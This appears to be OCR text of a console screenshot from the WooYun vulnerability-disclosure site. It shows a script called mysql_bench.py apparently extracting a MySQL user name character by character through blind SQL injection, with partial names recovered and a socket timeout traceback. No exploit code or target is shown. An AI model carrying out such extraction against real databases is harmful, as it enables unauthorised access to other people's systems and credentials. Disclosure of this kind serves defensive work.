 管理员: python
C:\Python27\python>mysql_bench.py
[16:05:48] Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . . .
[in progress] s . . . . . . . . . . . . . . . .
[in progress] sp . . . . . . . . . . . . .
[in progress] spm . . . . . . . . . .
[in progress] spmj . . . . . . . . . . . . . . .
[in progress] spmjo . . . .
[in progress] spmjod . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[in progress] spmjod. . . . . . . . . . . . . . . . .
[in progress] spmjod.p . .
[in progress] spmjod.pb . . . . . . .
Traceback (most recent call last):
File "C:\Python27\python\mysql_bench.py", line 40, in <module>
conn.request(method='GET',url=s, headers=headers)
File "C:\Python27\lib\httplib.py", line 995, in request
self._send_request(method, url, body, headers)
File "C:\Python27\lib\httplib.py", line 1029, in _send_request
self.endheaders(body)
File "C:\Python27\lib\httplib.py", line 991, in endheaders
self._send_output(message_body)
File "C:\Python27\lib\httplib.py", line 844, in _send_output
self.send(msg)
File "C:\Python27\lib\httplib.py", line 806, in send
self.connect()
File "C:\Python27\lib\httplib.py", line 787, in connect
self.timeout, self.source_address)
File "C:\Python27\lib\socket.py", line 571, in create_connection
raise err
socket.error: [Errno 10060]
C:\Python27\python>mysql_bench.py
[16:08:22] Start to retrive MySQL User:
. . . . . . . . . . . . . .
[in progress] n . . . .
[in progress] nd . . . .
[in progress] ndd . . . . . . . . . . . . . . . .
[in progress] nddp . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[in progress] nddp6 . . . .
[in progress] nddp6d . . . . . . . . . . . . . . . . . .
www.wooyun.org